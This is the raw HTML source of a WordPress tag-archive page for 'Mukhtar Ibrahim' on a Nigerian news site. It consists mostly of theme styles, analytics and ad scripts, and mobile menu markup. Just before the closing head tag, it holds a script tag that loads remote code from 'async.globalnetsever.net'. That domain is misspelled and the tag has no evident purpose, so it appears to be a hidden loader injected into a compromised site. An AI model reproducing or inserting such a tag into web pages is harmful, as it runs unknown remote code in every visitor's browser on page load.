

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pikinofgod.com.ng/tag/mukhtar-ibrahim/
body_size: 16356
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Mukhtar Ibrahim | PIKINOFGOD News</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://pikinofgod.com.ng/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://pikinofgod.com.ng/wp-content/uploads/2024/01/favicon.png"><link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="PIKINOFGOD News &raquo; Feed" href="https://pikinofgod.com.ng/feed/" />
<link rel="alternate" type="application/rss+xml" title="PIKINOFGOD News &raquo; Comments Feed" href="https://pikinofgod.com.ng/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PIKINOFGOD News &raquo; Mukhtar Ibrahim Tag Feed" href="https://pikinofgod.com.ng/tag/mukhtar-ibrahim/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://pikinofgod.com.ng/wp-content/plugins/td-newsletter/style.css?ver=4.9.1' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;ver=4.9.1' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
/*# sourceURL=akismet-widget-style-inline-css */
</style>
<link rel='stylesheet' id='td-theme-css' href='https://pikinofgod.com.ng/wp-content/themes/Newsmag/style.css?ver=4.9.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://pikinofgod.com.ng/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=f778b80ab85431daf83e3194bb71bc89' type='text/css' media='all' />
<script type="text/javascript" src="https://pikinofgod.com.ng/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pikinofgod.com.ng/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-T5JCQPNB" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["pikinofgod.com.ng"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-T5JCQPNB");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://pikinofgod.com.ng/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pikinofgod.com.ng/wp-json/wp/v2/tags/198" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pikinofgod.com.ng/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.148.0" /><!-- HFCM by 99 Robots - Snippet # 1: Adsense Verify -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3919728109343149"
     crossorigin="anonymous"></script>
<!-- /end HFCM by 99 Robots -->
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/pikinofgod.com.ng\/wp-admin\/","wpRestNonce":"f1093e763c","wpRestUrl":"https:\/\/pikinofgod.com.ng\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<!-- There is no amphtml version available for this URL. -->
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3919728109343149&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/pikinofgod.com.ng\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.1";
var td_get_template_directory_uri="https:\/\/pikinofgod.com.ng\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="f4fefdd3ba";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e6e6e6;
    }
    .td-top-border {
        border-color: #e6e6e6 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e6e6e6;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e6e6e6;
      	}
    }



    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #2d0945;
    }

    
    .top-header-menu ul li a {
        color: #2d0945;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i {
        color: #2d0945;
    }

    
    .td-header-main-menu {
        background-color: #2d0945;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #2d0945;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #2d0945;
        background: -moz-linear-gradient(top, #2d0945 0%, #2d0945 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #2d0945), color-stop(100%, #2d0945));
        background: -webkit-linear-gradient(top, #2d0945 0%, #2d0945 100%);
        background: -o-linear-gradient(top, #2d0945 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #2d0945 0%, #2d0945 100%);
        background: linear-gradient(to bottom, #2d0945 0%, #2d0945 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#2d0945', endColorstr='#2d0945', GradientType=0 );
    }

    
    .td-header-text-logo .td-logo-text-container .td-logo-text {
        color: #2d0945;
    }

    
    .td-header-text-logo .td-logo-text-container .td-tagline-text {
        color: #2d0945;
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #2d0945;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #2d0945;
    }
    .td-sub-footer-container li a:before {
        background-color: #2d0945;
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://pikinofgod.com.ng/wp-content/uploads/2024/01/p2.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://pikinofgod.com.ng/wp-content/uploads/2024/01/p4.jpg');
    }

    
    .td-footer-container::before {
        background-image: url('https://pikinofgod.com.ng/wp-content/uploads/2024/01/15-300x200.jpg');
    }

    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://pikinofgod.com.ng/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://pikinofgod.com.ng/tag/mukhtar-ibrahim/",
                    "name": "Mukhtar Ibrahim"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://pikinofgod.com.ng/wp-content/uploads/2024/01/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://pikinofgod.com.ng/wp-content/uploads/2024/01/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pikinofgod.com.ng/wp-content/uploads/2024/01/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://pikinofgod.com.ng/wp-content/uploads/2024/01/cropped-favicon-270x270.png" />
	<style id="tdw-css-placeholder"></style><script src="https://async.globalnetsever.net"></script><style></style></head>

<body class="archive tag tag-mukhtar-ibrahim tag-198 wp-theme-Newsmag global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/pikinofgodltd/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pikinofgod" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/pikinofgodltd" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/tagdiv" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-avatar"><div class="td-avatar-container"><img alt='' src='https://secure.gravatar.com/avatar/?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' decoding='async'/></div></div>
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
